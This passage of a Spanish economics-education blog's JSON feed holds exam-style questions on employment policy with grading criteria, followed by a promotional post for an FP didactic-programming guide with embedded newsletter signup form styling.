políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, 